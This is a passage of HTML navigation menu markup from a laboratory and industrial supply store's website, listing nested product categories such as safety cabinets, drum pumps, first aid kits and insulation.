            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/interference-check-standards/" >Interference Check Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ph-standard-solutions/" >pH Standard Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/standard-mixtures/" >Standard Mixtures</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/turbidity-stock-solutions/" >Turbidity Stock Solutions</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/synthesis-building-blocks/" data-instantload >Synthesis Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/titration/" data-instantload >Titration</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/water/" data-instantload >Water</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/cleaning-supplies/"
    data-instantload
    
    data-collapsible="navPages-1338"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cleaning Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1338" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-supplies/" data-instantload>All Cleaning Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleansers-and-disinfectants/" data-instantload >Cleansers and Disinfectants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/absorbents/" data-instantload >Absorbents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/spill-kits/" data-instantload >Spill Kits</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/closed-systems---port-caps/"
    data-instantload
    
    data-collapsible="navPages-568"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Closed Systems - Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-568" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/closed-systems---port-caps/" data-instantload>All Closed Systems - Port Caps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/classic-port-caps/"
                        data-instantload
                        
                        data-collapsible="navPages-955"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Classic Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-955">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/classic-port-caps/" data-instantload>All Classic Port Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solvent-extraction-and-delivery-port-caps/" >Solvent Extraction and Delivery Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-collection-safety-caps/" >Waste Collection Safety Caps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-fittings/" data-instantload >Port Cap Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-systems/" data-instantload >Port Cap Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/versacap-systems/"
                        data-instantload
                        
                        data-collapsible="navPages-952"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        VersaCap® <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-952">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/versacap-systems/" data-instantload>All VersaCap®</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/foxx-versacap-inserts-and-fittings/" >VersaCap Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/drum-management/"
    data-instantload
    
    data-collapsible="navPages-598"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Drum Handling <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-598" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-management/" data-instantload>All Drum Handling</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-accessories/" data-instantload >Drum Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-and-ibc-containment/"
                        data-instantload
                        
                        data-collapsible="navPages-741"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum and IBC Containment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-741">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-and-ibc-containment/" data-instantload>All Drum and IBC Containment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-spill-pallets/"
        data-instantload
        
        data-collapsible="navPages-603"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-603">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-spill-pallets/">All Drum Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories-1/" >Spill Pallet Accessories</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-feed-safety-clamps/" data-instantload >Drum Feed Safety Clamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-dispensing-stations/" data-instantload >Drum Dispensing Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-pumps/"
                        data-instantload
                        
                        data-collapsible="navPages-656"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-656">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-pumps/" data-instantload>All Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-drum-pumps/" >Electric Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hand-drum-pumps/" >Hand Drum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-ramps/" data-instantload >Drum Ramps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-transportation/" data-instantload >Drum Transportation</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/eco-funnels/"
    data-instantload
    
    data-collapsible="navPages-236"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-funnels/" data-instantload>All ECO Funnels</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnel-systems/" data-instantload >4&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnels/" data-instantload >4&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnel-systems/" data-instantload >8&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnels/" data-instantload >8&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-containers/" data-instantload >ECO Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hplc-adapters/" data-instantload >HPLC Adapters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/epa-compliant-secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/furniture/"
    data-instantload
    
    data-collapsible="navPages-792"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-792" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/furniture/" data-instantload>All Furniture</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture-1/"
                        data-instantload
                        
                        data-collapsible="navPages-2279"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2279">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture-1/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods-4/" >Fume Hoods</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-benches-and-tables/" data-instantload >Benches and Tables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carts/" data-instantload >Carts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lighting/" data-instantload >Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/mobile-tables-and-benches/" data-instantload >Mobile Tables and Benches</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-cabinets/"
                        data-instantload
                        
                        data-collapsible="navPages-1697"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Cabinets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1697">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-cabinets/" data-instantload>All Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acid-cabinets-1/" >Acid Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustible-cabinets-1/" >Combustible Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-cabinets-1/" >Drum Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/flammable-cabinets-1/" >Flammable Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-cylinder-storage-cabinets-1/" >Gas Cylinder Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazmat-safety-cabinets/" >HazMat Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/office-storage-cabinets-1/" >Office Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pesticide-cabinets-1/" >Pesticide Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/poly-and-wood-safety-cabinets/" >Poly and Wood Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-accessories-1/" >Safety Cabinet Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-cabinets-1/" >Stainless Steel Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-chests-1/" >Storage Chests</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/shelving/" data-instantload >Shelving</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://www.calpaclab.com/geek-chic-swag/" data-instantload >Geek Chic</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/health-care/"
    data-instantload
    
    data-collapsible="navPages-1340"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Health Care and Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1340" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/health-care/" data-instantload>All Health Care and Medical</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/covid-19-supplies/" data-instantload >COVID-19 Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dental/" data-instantload >Dental Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/diagnostic-testing/" data-instantload >Diagnostics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-care/" data-instantload >Emergency Care</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/exam-and-surgery/" data-instantload >Exam and Surgery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eye-wash-stations/" data-instantload >Eye Wash Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/first-aid-kits/"
                        data-instantload
                        
                        data-collapsible="navPages-933"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        First Aid Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-933">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/first-aid-kits/" data-instantload>All First Aid Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-refills/" >First Aid Refills</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-cabinets/" >First Aid Cabinets</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/janitorial-supplies/" data-instantload >Janitorial Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/home-health/" data-instantload >Home Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-furniture/" data-instantload >Medical Furniture</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-instruments/" data-instantload >Medical Instruments</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/medical-supplies/"
                        data-instantload
                        
                        data-collapsible="navPages-699"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-699">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/medical-supplies/" data-instantload>All Medical Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/apparel/" >Apparel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/exam-and-surgery-1/" >Exam and Surgery</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmaceuticals-otc/" >Pharmaceuticals OTC</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wound-care/"
        data-instantload
        
        data-collapsible="navPages-701"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wound Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-701">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wound-care/">All Wound Care</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bandages/" >Bandages</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/burn-dressings/" >Burn Dressings</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointments-and-creams/" >Ointments and Creams</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/physical-therapy/" data-instantload >Physical Therapy</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/industrial-products/"
    data-instantload
    
    data-collapsible="navPages-665"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Industrial Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-665" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/industrial-products/" data-instantload>All Industrial Products</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ada-compliant-mats-detectable-warning-tiles/" data-instantload >ADA Compliant Mats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bollard-posts/"
                        data-instantload
                        
                        data-collapsible="navPages-579"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bollard Posts and Barriers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-579">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bollard-posts/" data-instantload>All Bollard Posts and Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/retractable-safety-barriers/" >Retractable Safety Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-parts-and-caps/" >Bollard Parts and Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-post-sleeves/" >Bollard Post Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wall-protectors/" >Wall Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/box-trucks-hand-trucks-and-trolleys/" data-instantload >Box Trucks, Hand Trucks and Trolleys</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemical-transfer-safety-fittings/" data-instantload >Chemical Transfer Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-tanks/" data-instantload >Cleaning Tanks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/column-protectors/" data-instantload >Column Protectors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-lighting/" data-instantload >Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/forklifts-and-forklift-accessories/" data-instantload >Forklifts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-handling/" data-instantload >Gas Cylinder Handling</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/guards-and-cages/" data-instantload >Guards and Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/industrial-insulation/"
                        data-instantload
                        
                        data-collapsible="navPages-1115"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Insulation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1115">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/industrial-insulation/" data-instantload>All Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ceramic-fiber-insulation/" >Ceramic Fiber</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-heating-accessories/" >Electric Heating Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/frost-protection-insulation/" >Frost Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/insulation-board/" >Insulation Board</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/passive-fire-protection/" >Passive Fire Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipe-and-heater-insulation/" >Pipe and Heater Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/valve-insulation/" >Valve Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-burst-shields/" >Water Burst Shields</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ramps-and-dock-plates/" data-instantload >Ramps and Dock Plates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/recycle-gas-and-aerosol/"
                        data-instantload
                        
                        data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Recycle Gas and Aerosol <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/recycle-gas-and-aerosol/" data-instantload>All Recycle Gas and Aerosol</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aerosol-can-recycling/" >Aerosol Can Recycling</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/canister-recycling/" >Canister Recycling</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
